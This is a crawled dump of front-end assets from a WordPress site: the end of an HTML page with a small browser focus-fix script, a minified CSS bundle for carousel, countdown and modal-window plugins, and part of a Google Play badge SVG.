/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
</body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 0.54190397262573 seconds, on 21-01-26 0:25:28 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.gapsk.org/wp-content/cache/wpfc-minified/moydn1er/a4kr4.css
body_size: 4852
content:
@charset "UTF-8";
@charset "ISO-8859-1";

 .wa_chpcs_slider_title {
clear: both;
height: auto;
overflow: hidden;
} .wa_chpcs_foo_con {
clear: left;
font-weight: normal;
font-style: normal;
height: auto;
overflow: hidden;
margin-bottom: 8px;
} .wa_chpcs_slider_show_custom {
font-weight: normal;
font-style: normal;
height: auto;
overflow: hidden;
margin-bottom: 8px;
} .wa_chpcs_slider_show_cats {
clear: left;
display: block;
} .wa_chpcs_more {
font-size: 11px;
} .wa_chpcs_image_carousel {
position: relative;
width: auto;
padding: 15px 10px 15px 10px;
}
.wa_chpcs_image_carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
} .wa_chpcs_image_carousel li img { display: inline-block;
float: none;
} .wa_chpcs_image_carousel li {
position: relative;
height: auto;
padding: 2px;
margin: 6px;
display: block;
float: left;
} .wa_chpcs_clearfix {
float: none;
clear: both;
} .wa_chpcs_image_carousel .wa_chpcs_prev,
.wa_chpcs_image_carousel .wa_chpcs_next {
z-index: 250;
font-weight: normal;
text-align: center;
text-decoration: none;
display: block;
position: absolute;
top: 50%;
z-index: 4;
text-decoration: none;
}
.wa_chpcs_image_carousel .wa_chpcs_prev {
background-position: 0 0;
left: -0px;
}
.wa_chpcs_image_carousel .wa_chpcs_next {
background-position: -18px 0;
right: -0px;
} .wa_chpcs_image_carousel .wa_chpcs_prev_v,
.wa_chpcs_image_carousel .wa_chpcs_next_v { -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
font-weight: normal;
text-align: center;
text-decoration: none;
display: block;
position: absolute; z-index: 250;
margin-left: 50%;
}
.wa_chpcs_image_carousel .wa_chpcs_prev_v {
top: 0px;
}
.wa_chpcs_image_carousel .wa_chpcs_next_v {
bottom: 0px;
}
.wa_chpcs_image_carousel .wa_chpcs_prev_v {
background-position: 0 0;
text-align: center;
}
.wa_chpcs_image_carousel .wa_chpcs_prev_v:hover {
text-align: center;
}
.wa_chpcs_image_carousel .wa_chpcs_next_v {
background-position: 0 -18px;
text-align: center;
}
.wa_chpcs_image_carousel .wa_chpcs_next_v:hover {
text-align: center;
} .wa_chpcs_image_carousel .wa_chpcs_pagination {
text-align: center;
margin: 0 auto;
margin: 20px;
}
.wa_chpcs_image_carousel .wa_chpcs_pagination a {
text-decoration: none;
text-indent: -999px;
display: inline-block;
overflow: hidden;
width: 8px;
height: 8px;
margin: 0 5px 0 0;
z-index: 250;
cursor: pointer;
opacity: 0.5;
}
.wa_chpcs_image_carousel .wa_chpcs_pagination a.selected {
text-decoration: underline;
zoom: 1;
opacity: 1;
} .wa_chpcss_text_overlay_p_container {
margin: 0 auto;
max-width: 100%;
}
.wa_chpcs_text_overlay_caption {
position: relative;
overflow: hidden;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.wa_chpcs_text_overlay_caption > a {
line-height: 0;
margin: 0;
padding: 0;
display: block;
}
.wa_chpcs_text_overlay_caption::before {
content: ' ';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: transparent;
transition: background 0.35s ease-out;
}
.wa_chpcs_text_overlay_caption:hover::before {
background: rgba(0, 0, 0, 0.5);
}
.wa_chpcs_text_overlay_caption_media {
display: block;
min-width: 100%;
max-width: 100%;
height: auto;
}
.wa_chpcs_text_overlay_caption_overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
text-align: center;
color: white;
-webkit-transform: translateY(100%);
transform: translateY(100%);
transition: -webkit-transform 0.35s ease-out;
transition: transform 0.35s ease-out;
}
.wa_chpcs_overlay_caption_overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
text-align: center;
color: white;
}
.wa_chpcs_text_overlay_caption:hover .wa_chpcs_text_overlay_caption_overlay {
-webkit-transform: translateY(0);
transform: translateY(0);
}
.wa_chpcs_text_overlay_caption_overlay_title {
font: normal 16px/1.5 Arial, sans-serif;
padding: 0 0 0.5em;
-webkit-transform: translateY(-webkit-calc(-100% - 10px));
transform: translateY(calc(-100% - 10px));
transition: -webkit-transform 0.35s ease-out;
transition: transform 0.35s ease-out;
}
.wa_chpcs_text_overlay_caption:hover
.wa_chpcs_text_overlay_caption_overlay_title {
-webkit-transform: translateY(0);
transform: translateY(0);
} .wa_lazy {
display: none;
} .wa_chpcs_onsale {
background-color: #96c42e;
position: absolute;
top: 2%;
padding: 2px 8px;
font-size: 0.8751em;
text-align: center;
color: #fff;
z-index: 999;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}
.wa_chpcs_onsale:before {
content: '';
border: 14px solid #96c42e;
border-color: transparent transparent transparent #96c42e;
position: absolute;
top: 0;
right: -28px;
}
.wa_chpcs_onsale {
left: -2px;
}
.wa_chpcs_onsale:after {
content: '';
border: 6px solid #67861f;
border-color: #67861f transparent transparent transparent;
border-right-width: 0;
position: absolute;
left: 0;
bottom: -12px;
} .wa_chpcs_prev.disabled,
.wa_chpcs_prev.disabled,
.wa_chpcs_next.disabled,
.wa_chpcs_next.disabled {
color: #865;
opacity: 0;
cursor: default;
} a.wa_chpcs_button,
.wa_chpcs_button {
display: inline-block;
margin: 5px 5px 5px 0;
padding: 2px 13px 2px;
border: 1px solid #ccc;
color: #444;
text-align: center;
text-decoration: none;
cursor: pointer;
position: relative;
font-size: 1em !important;
font-family: inherit;
overflow: visible;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.9);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background: #237fd7;
background-image: -webkit-gradient(
linear,
left top,
left bottom,
from(#fefefe),
to(#e5e5e5)
);
background-image: -webkit-linear-gradient(top, #fefefe, #e5e5e5);
background-image: -moz-linear-gradient(top, #fefefe, #e5e5e5);
background-image: -ms-linear-gradient(top, #fefefe, #e5e5e5);
background-image: -o-linear-gradient(top, #fefefe, #e5e5e5);
background-image: linear-gradient(top, #fefefe, #e5e5e5);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefefe', EndColorStr='#e5e5e5');
-webkit-box-shadow: inset 0 1px 0 hsla(0, 100%, 100%, 0.3) ,
inset 0 0 0 1px rgba(255, 255, 255, 0.6),
0 1px 2px hsla(0, 0%, 0%, 0.1) ;
-moz-box-shadow: inset 0 1px 0 hsla(0, 100%, 100%, 0.3) ,
inset 0 0 0 1px rgba(255, 255, 255, 0.6),
0 1px 2px hsla(0, 0%, 0%, 0.1) ;
box-shadow: inset 0 1px 0 hsla(0, 100%, 100%, 0.3) ,
inset 0 0 0 1px rgba(255, 255, 255, 0.6),
0 1px 2px hsla(0, 0%, 0%, 0.1) ;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
} .chpcs_rating .sr {
float: left;
margin: 0.5em 4px 0 0;
overflow: hidden;
position: relative;
height: 1em;
line-height: 1em;
font-size: 1em;
width: 5.4em;
font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
}
.wa_chpcs_text_overlay_caption_overlay_content .chpcs_rating .sr {
float: none;
margin-left: auto;
margin-right: auto;
}
.chpcs_rating .sr:before {
content: '\2606\2606\2606\2606\2606';
color: #e0dadf;
float: left;
top: 0;
left: 0;
position: absolute;
letter-spacing: 0.1em;
letter-spacing: 0\9;
}
.chpcs_rating .sr span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
}
.chpcs_rating .sr span:before {
content: '\2605\2605\2605\2605\2605';
top: 0;
position: absolute;
left: 0;
letter-spacing: 0.1em;
letter-spacing: 0\9;
}
.chpcs_rating .products .sr {
display: block;
margin: 0 0 0.5em;
float: none;
}
.chpcs_rating .hreview-aggregate .sr {
margin: 10px 0 0 0;
} .wa_chpcs_card { }
.wa_chpcs_card img {
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
-ms-flex-negative: 0;
flex-shrink: 0;
width: 100%;
} .wa_featured_img {
position: relative;
}
.wa_featured_img i {
position: absolute;
top: 50%;
bottom: auto;
left: auto;
right: 50%;
font-size: 40px;
color: #fff;
cursor: pointer;
margin-top: -20px;
margin-right: -18px;
z-index: 5;
font-family: fontawesome;
font-weight: 400;
} .wa_chpcs_two_sides .wa_featured_img a,
.wa_chpcs_two_sides .wa_featured_img img,
.wa_chpcs_two_sides .wa_featured_img {
line-height: 0 !important;
}
.wa_chpcs_two_sides .wa_featured_img {
max-width: 48%;
}
.wa_chpcs_two_sides .wa_below_contents {
padding-left: 5px;
max-width: 48%;
}
.wa_chpcs_two_sides .item_content {
position: relative;
width: 100%;
}
.wa_chpcs_two_sides .wa_chpcs_text_overlay_caption {
line-height: 0;
margin-bottom: 14px;
} #wa_chpcs_image_carousel_id .wa_chpcs_prev,
#wa_chpcs_image_carousel_id .wa_chpcs_next {
z-index: 250;
font-weight: normal;
text-align: center;
text-decoration: none;
display: block;
position: absolute;
top: 0;
z-index: 4;
}
#wa_chpcs_image_carousel_id .wa_chpcs_prev {
background-position: 0 0;
right: 30px;
left: auto;
} .wa_chpcs_card .item-content {
border: 0;
box-shadow: 0 1px 1px 0 rgba(60, 75, 100, 0.14),
0 2px 1px -1px rgba(60, 75, 100, 0.12), 0 1px 3px 0 rgba(60, 75, 100, 0.2);
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
border-radius: 0.25rem;
background-color: #fff;
background-clip: border-box;
flex-direction: column;
min-width: 0;
margin-bottom: 1.5rem;
padding: 5%;
} .mfp-close:hover {
background: none;
}.wpcdt-wrap, .wpcdt-wrap * {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; outline:none;}
.wpcdt-clearfix:before, .wpcdt-clearfix:after{content: ""; display: table;}
.wpcdt-clearfix::after{clear: both;}
.wpcdt-timer-wrap{position: relative; text-align:center; margin: auto auto 15px auto !important; z-index: 1;}
.wpcdt-clock{width: 100%; margin: 0 auto; line-height: normal;} .time_circles{position: relative;width: 100%;height: 100%;}
.time_circles > div{position: absolute;text-align: center;}
.time_circles > div > h4{margin: 0px;padding: 0px;text-align: center;text-transform: uppercase;}
.time_circles > div > span{display: block;width: 100%;text-align: center;font-size: 300%;margin-top: 0.4em;font-weight: bold;}
html.no-scroll{scrollbar-gutter:stable}body.no-scroll{overflow-y:hidden}.modal-window{--mw-zindex:999999;--mw-position:fixed;--mw-inset-top:auto;--mw-inset-right:auto;--mw-inset-bottom:auto;--mw-inset-left:auto;--mw-inset:var(--mw-inset-top) var(--mw-inset-right) var(--mw-inset-bottom) var(--mw-inset-left);--mw-width:662px;--mw-height:auto;--mw-bg-color:#fff;--mw-bg-img:none;--mw-padding:10px;--mw-font-size:16px;--mw-font-family:inherit;--mw-shadow:none;--mw-radius:5px;--mw-border:none;--mw-overlay:rgba(0,0,0,.7);--mw-scrollbar-width:thin;--mw-scrollbar-thin:6px;--mw-scrollbar-color:#4f4f4f;--mw-scrollbar-track:hsla(0,0%,100%,0);--mw-close-inset:0 0 auto auto;--mw-close-padding:6px 12px;--mw-close-size:12px;--mw-close-font:inherit;--mw-close-weight:400;--mw-close-style:normal;--mw-close-radius:0;--mw-close-color:#fff;--mw-close-h-color:#000;--mw-close-bg:#000;--mw-close-h-bg:#fff;--mw-close-box:24px;--mw-title-size:32px;--mw-title-line-height:36px;--mw-title-font:inherit;--mw-title-weight:400;--mw-title-style:normal;--mw-title-align:left;--mw-title-color:#383838;--mw-title-bg:hsla(0,0%,100%,0);--mw-flbtn-inset:50% -4px auto auto;--mw-flbtn-padding:14px 14px;--mw-flbtn-radius:4px;--mw-flbtn-size:1.2em;--mw-flbtn-color:#fff;--mw-flbtn-h-color:#fff;--mw-flbtn-bg:#383838;--mw-flbtn-h-bg:#797979;--mw-anime-duration:5s;--mw-anime-iteration:5;--mw-form-width:100%;--mw-form-padding:10px;--mw-form-margin:0 auto;--mw-form-border:1px solid #fff;--mw-form-radius:0px;--mw-form-bg:#fff;--mw-field-border-width:1px;--mw-field-border-color:#383838;--mw-field-radius:0px;--mw-field-size:16px;--mw-field-bg:#fff;--mw-field-color:#383838;--mw-field-input-height:36px;--mw-field-textarea-height:72px;--mw-form-btn-color:#fff;--mw-form-btn-bg:#e95645;--mw-form-btn-h-bg:#d45041;--mw-form-btn-size:16px;--mw-form-text-size:16px;--mw-form-text-color:#48c774}.modal-window div,.modal-window form{box-sizing:border-box}.modal-window__wrapper{display:none;inset:0 0 0 0;overflow:auto;pointer-events:none;position:fixed;-webkit-user-select:text;-moz-user-select:text;user-select:text;visibility:visible;z-index:var(--mw-zindex)}.modal-window__wrapper.is-block,.modal-window__wrapper.is-clickable{pointer-events:auto}.modal-window__wrapper.has-overlay{background-color:var(--mw-overlay)}.modal-window__title{background-color:var(--mw-title-bg);border-radius:var(--mw-radius) var(--mw-radius) 0 0;color:var(--mw-title-color);font-family:var(--mw-title-font);font-size:var(--mw-title-size);font-style:var(--mw-title-style);font-weight:var(--mw-title-weight);line-height:var(--mw-title-line-height);margin-block-start:calc(var(--mw-padding)*-1);margin-inline:calc(var(--mw-padding)*-1);padding-inline:var(--mw-padding);position:relative;text-align:var(--mw-title-align)}.modal-window__content{background-color:var(--mw-bg-color);background-image:var(--mw-bg-img);background-repeat:no-repeat;background-size:cover;border:var(--mw-border);border-radius:var(--mw-radius);box-shadow:var(--mw-shadow);display:none;font-family:var(--mw-font-family);font-size:var(--mw-font-size);height:var(--mw-height);inset:var(--mw-inset);margin:auto;max-height:calc(100vh - var(--mw-inset-top));padding:var(--mw-padding);pointer-events:auto;position:var(--mw-position);width:var(--mw-width);z-index:calc(var(--mw-zindex) + 1)}.modal-window__content-wrapper{display:flex;flex-direction:column;height:calc(var(--mw-height) - var(--mw-padding)*2);max-height:calc(100vh - var(--mw-inset-top) - var(--mw-padding)*2);-webkit-user-select:text;-moz-user-select:text;user-select:text}.modal-window__content-main{flex:1;margin-inline:calc(var(--mw-padding)*-1);overflow-y:auto;padding-inline:var(--mw-padding);scrollbar-color:var(--mw-scrollbar-color) var(--mw-scrollbar-track);scrollbar-width:var(--mw-scrollbar-width)}.modal-window__content-main::-webkit-scrollbar{-webkit-appearance:none;background-color:var(--mw-scrollbar-track);width:var(--mw-scrollbar-thin)}.modal-window__content-main::-webkit-scrollbar-thumb{background-color:var(--mw-scrollbar-color);border-radius:4px}.modal-window__close{background-color:var(--mw-close-bg);border-radius:var(--mw-close-radius);color:var(--mw-close-color);cursor:pointer;display:none;font-family:var(--mw-close-font);font-size:var(--mw-close-size);font-style:var(--mw-close-style);font-weight:var(--mw-close-weight);inset:var(--mw-close-inset);padding:var(--mw-close-padding);position:absolute;transition:all .2s ease;z-index:calc(var(--mw-zindex) + 2)}.modal-window__close:focus,.modal-window__close:hover{background-color:var(--mw-close-h-bg);color:var(--mw-close-h-color)}.modal-window__close.-image{padding:0}.modal-window__close.-image:after{align-items:center;content:"×";display:flex;height:var(--mw-close-box);justify-content:center;width:var(--mw-close-box)}.modal-window__form{background:var(--mw-form-bg);border:var(--mw-form-border);border-radius:var(--mw-form-radius);margin:var(--mw-form-margin);padding:var(--mw-form-padding);width:var(--mw-form-width)}.modal-window__form input[type=email],.modal-window__form input[type=text],.modal-window__form textarea{background:var(--mw-field-bg);border-color:var(--mw-field-border-color);border-radius:var(--mw-field-radius);border-style:solid;border-width:var(--mw-field-border-width);box-sizing:border-box;color:var(--mw-field-color);display:block;font-size:var(--mw-field-size);margin-bottom:13px;max-width:none;padding:10px;width:calc(100% - var(--mw-field-border-width))}.modal-window__form input[type=email]::-moz-placeholder,.modal-window__form input[type=text]::-moz-placeholder,.modal-window__form textarea::-moz-placeholder{opacity:.75}.modal-window__form input[type=email]::-moz-placeholder, .modal-window__form input[type=text]::-moz-placeholder, .modal-window__form textarea::-moz-placeholder{opacity:.75}.modal-window__form input[type=email]::placeholder,.modal-window__form input[type=text]::placeholder,.modal-window__form textarea::placeholder{opacity:.75}.modal-window__form input[type=email],.modal-window__form input[type=text]{height:var(--mw-field-input-height);line-height:var(--mw-field-input-height)}.modal-window__form textarea{height:var(--mw-field-textarea-height);overflow:auto}.modal-window__form input[type=submit]{background:var(--mw-form-btn-bg);border-color:var(--mw-field-border-color);border-radius:var(--mw-field-radius);border-style:solid;border-width:var(--mw-field-border-width);color:var(--mw-form-btn-color);cursor:pointer;display:inline-block;font-size:var(--mw-form-btn-size);padding:10px;text-decoration:none;width:calc(100% - var(--mw-field-border-width))}.modal-window__form input[type=submit]:hover{background:var(--mw-form-btn-h-bg)}.modal-window__form-result{color:var(--mw-form-text-color);font-size:var(--mw-form-text-size);margin-bottom:13px}.modal-window .modal-float-button{align-items:center;background:var(--mw-flbtn-bg);border-radius:var(--mw-flbtn-radius);color:var(--mw-flbtn-color);cursor:pointer;display:flex;font-size:var(--mw-flbtn-size);gap:8px;inset:var(--mw-flbtn-inset);justify-content:center;line-height:1;padding:var(--mw-flbtn-padding);position:fixed;transition:all .2s ease;z-index:calc(var(--mw-zindex) - 1)}.modal-window .modal-float-button.is-inactive{display:none}.modal-window .modal-float-button:hover{background:var(--mw-flbtn-h-bg);color:var(--mw-flbtn-h-color)}.modal-window .modal-float-button.is-left{rotate:-90deg;transform-origin:left top 0}.modal-window .modal-float-button.is-right{rotate:90deg;transform-origin:right top 0}.modal-window .modal-float-button.has-animation{animation-duration:var(--mw-anime-duration);animation-fill-mode:both;animation-iteration-count:var(--mw-anime-iteration)}.modal-window .modal-float-button.has-animation.is-paused,.modal-window .modal-float-button.has-animation:hover{animation-play-state:paused}.modal-window .modal-float-button.has-animation._bounce{animation-name:mw-bounce}.modal-window .modal-float-button.has-animation._flash{animation-name:mw-flash}.modal-window .modal-float-button.has-animation._pulse{animation-name:mw-pulse;animation-timing-function:ease-in-out}.modal-window .modal-float-button.has-animation._rubberBand{animation-name:mw-rubberBand}.modal-window .modal-float-button.has-animation._shake{animation-name:mw-shake}.modal-window .modal-float-button.has-animation._swing{animation-name:mw-swing}.modal-window .modal-float-button.has-animation._tada{animation-name:mw-tada}.modal-window .modal-float-button.has-animation._wobble{animation-name:mw-wobble}.modal-window .modal-float-button.has-animation._jello{animation-name:mw-jello}.modal-window .modal-float-button.has-animation._headShake{animation-name:mw-headShake;animation-timing-function:ease-in-out}.modal-window .modal-float-button.has-animation._heartBeat{animation-name:mw-heartBeat;animation-timing-function:ease-in-out}.modal-window .modal-float-button:has(.fa-stack){background:transparent}.modal-window .modal-float-button:has(.fa-stack) .fa-stack-2x{color:var(--mw-flbtn-bg)}.modal-window .modal-float-button:has(.fa-stack) .fa-stack-1x{color:var(--mw-flbtn-color)}.modal-window .modal-float-button:has(.fa-stack):hover .fa-stack-2x{color:var(--mw-flbtn-h-bg)}.modal-window .modal-float-button:has(.fa-stack):hover .fa-stack-1x{color:var(--mw-flbtn-h-color)}.modal-window a.modal-button{text-decoration:none}.modal-window .modal-button{border:none;border-radius:0;cursor:pointer;font-weight:400;justify-content:center;line-height:1;padding:calc(.5em - 1px) 1em;text-align:center;vertical-align:middle;white-space:nowrap}.modal-window .modal-button.is-small{border-radius:2px;font-size:.75em}.modal-window .modal-button.is-normal{font-size:1em}.modal-window .modal-button.is-medium{font-size:1.25em}.modal-window .modal-button.is-large{font-size:1.5em}.modal-window .modal-button.is-fullwidth{display:flex;width:100%}.wow-col{display:flex;flex-wrap:wrap}.wow-col-1,.wow-col-10,.wow-col-11,.wow-col-12,.wow-col-2,.wow-col-3,.wow-col-4,.wow-col-5,.wow-col-6,.wow-col-7,.wow-col-8,.wow-col-9{box-sizing:border-box}.wow-col-1{width:8.33333%}.wow-col-2{width:16.66667%}.wow-col-3{width:25%}.wow-col-4{width:33.33333%}.wow-col-5{width:41.66667%}.wow-col-6{width:50%}.wow-col-7{width:58.33333%}.wow-col-8{width:66.66667%}.wow-col-9{width:75%}.wow-col-10{width:83.33333%}.wow-col-11{width:91.66667%}.wow-col-12{width:100%}@keyframes mw-bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transform:translateZ(0) scaleY(.95);transition-timing-function:cubic-bezier(.215,.61,.355,1)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes mw-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes mw-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}@keyframes mw-rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}@keyframes mw-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes mw-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}@keyframes mw-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}@keyframes mw-wobble{0%{transform:translateZ(0)}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:translateZ(0)}}@keyframes mw-jello{0%,11.1%,to{transform:translateZ(0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes mw-headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}@keyframes mw-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gapsk.org/wp-content/uploads/2021/11/google-play-badge-01.svg
body_size: 2787
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="artwork" x="0px" y="0px" viewBox="0 0 135 40" style="enable-background:new 0 0 135 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_00000057833866342217749200000007838722491442905531_);}
	.st4{fill:url(#SVGID_00000042016406354909201270000002449957430635873722_);}
	.st5{fill:url(#SVGID_00000079460982468329020280000003639370204744027777_);}
	.st6{opacity:0.2;enable-background:new    ;}
	.st7{opacity:0.12;enable-background:new    ;}
	.st8{opacity:0.25;fill:#FFFFFF;enable-background:new    ;}
</style>
<g>
	<path d="M130,40H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5h125c2.8,0,5,2.2,5,5v30C135,37.8,132.8,40,130,40z"></path>
</g>
<g>
	<g>
		<path class="st0" d="M130,0.8c2.3,0,4.2,1.9,4.2,4.2v30c0,2.3-1.9,4.2-4.2,4.2H5c-2.3,0-4.2-1.9-4.2-4.2V5c0-2.3,1.9-4.2,4.2-4.2    H130 M130,0H5C2.2,0,0,2.3,0,5v30c0,2.8,2.2,5,5,5h125c2.8,0,5-2.2,5-5V5C135,2.3,132.8,0,130,0L130,0z"></path>
	</g>
</g>
<path class="st1" d="M68.1,21.8c-2.4,0-4.3,1.8-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.8,4.3-4.3C72.4,23.5,70.5,21.8,68.1,21.8  z M68.1,28.6c-1.3,0-2.4-1.1-2.4-2.6c0-1.5,1.1-2.6,2.4-2.6c1.3,0,2.4,1,2.4,2.6C70.5,27.5,69.4,28.6,68.1,28.6z M58.8,21.8  c-2.4,0-4.3,1.8-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.8,4.3-4.3C63.1,23.5,61.2,21.8,58.8,21.8z M58.8,28.6  c-1.3,0-2.4-1.1-2.4-2.6c0-1.5,1.1-2.6,2.4-2.6c1.3,0,2.4,1,2.4,2.6C61.2,27.5,60.1,28.6,58.8,28.6z M47.7,23.1v1.8h4.3  c-0.1,1-0.5,1.8-1,2.3c-0.6,0.6-1.6,1.3-3.3,1.3c-2.7,0-4.7-2.1-4.7-4.8s2.1-4.8,4.7-4.8c1.4,0,2.5,0.6,3.3,1.3l1.3-1.3  c-1.1-1-2.5-1.8-4.5-1.8c-3.6,0-6.7,3-6.7,6.6c0,3.6,3.1,6.6,6.7,6.6c2,0,3.4-0.6,4.6-1.9c1.2-1.2,1.6-2.9,1.6-4.2  c0-0.4,0-0.8-0.1-1.1H47.7z M93.1,24.5c-0.4-1-1.4-2.7-3.6-2.7c-2.2,0-4,1.7-4,4.3c0,2.4,1.8,4.3,4.2,4.3c1.9,0,3.1-1.2,3.5-1.9  l-1.4-1c-0.5,0.7-1.1,1.2-2.1,1.2c-1,0-1.6-0.4-2.1-1.3l5.7-2.4L93.1,24.5z M87.3,25.9c0-1.6,1.3-2.5,2.2-2.5c0.7,0,1.4,0.4,1.6,0.9  L87.3,25.9z M82.6,30h1.9V17.5h-1.9V30z M79.6,22.7L79.6,22.7c-0.5-0.5-1.3-1-2.3-1c-2.1,0-4.1,1.9-4.1,4.3c0,2.4,1.9,4.2,4.1,4.2  c1,0,1.8-0.5,2.2-1h0.1v0.6c0,1.6-0.9,2.5-2.3,2.5c-1.1,0-1.9-0.8-2.1-1.5l-1.6,0.7c0.5,1.1,1.7,2.5,3.8,2.5c2.2,0,4-1.3,4-4.4V22  h-1.8V22.7z M77.4,28.6c-1.3,0-2.4-1.1-2.4-2.6c0-1.5,1.1-2.6,2.4-2.6c1.3,0,2.3,1.1,2.3,2.6C79.7,27.5,78.7,28.6,77.4,28.6z   M101.8,17.5h-4.5V30h1.9v-4.7h2.6c2.1,0,4.1-1.5,4.1-3.9S103.9,17.5,101.8,17.5z M101.9,23.5h-2.7v-4.3h2.7c1.4,0,2.2,1.2,2.2,2.1  C104,22.4,103.2,23.5,101.9,23.5z M113.4,21.7c-1.4,0-2.8,0.6-3.3,1.9l1.7,0.7c0.4-0.7,1-0.9,1.7-0.9c1,0,1.9,0.6,2,1.6v0.1  c-0.3-0.2-1.1-0.5-1.9-0.5c-1.8,0-3.6,1-3.6,2.8c0,1.7,1.5,2.8,3.1,2.8c1.3,0,1.9-0.6,2.4-1.2h0.1v1h1.8v-4.8  C117.2,23,115.5,21.7,113.4,21.7z M113.2,28.6c-0.6,0-1.5-0.3-1.5-1.1c0-1,1.1-1.3,2-1.3c0.8,0,1.2,0.2,1.7,0.4  C115.2,27.8,114.2,28.6,113.2,28.6z M123.7,22l-2.1,5.4h-0.1l-2.2-5.4h-2l3.3,7.6l-1.9,4.2h1.9l5.1-11.8H123.7z M106.9,30h1.9V17.5  h-1.9V30z"></path>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="21.7996" y1="173.2904" x2="5.0172" y2="156.508" gradientTransform="matrix(1 0 0 -1 0 182.0002)">
		<stop offset="0" style="stop-color:#00A0FF"></stop>
		<stop offset="6.574450e-03" style="stop-color:#00A1FF"></stop>
		<stop offset="0.2601" style="stop-color:#00BEFF"></stop>
		<stop offset="0.5122" style="stop-color:#00D2FF"></stop>
		<stop offset="0.7604" style="stop-color:#00DFFF"></stop>
		<stop offset="1" style="stop-color:#00E3FF"></stop>
	</linearGradient>
	<path class="st2" d="M10.4,7.5C10.1,7.8,10,8.3,10,8.9v22.1c0,0.6,0.2,1.1,0.5,1.4l0.1,0.1l12.4-12.4V20v-0.1L10.4,7.5L10.4,7.5z"></path>
	
		<linearGradient id="SVGID_00000093856614624353875060000006796344781272570278_" gradientUnits="userSpaceOnUse" x1="33.8343" y1="161.9987" x2="9.6374" y2="161.9987" gradientTransform="matrix(1 0 0 -1 0 182.0002)">
		<stop offset="0" style="stop-color:#FFE000"></stop>
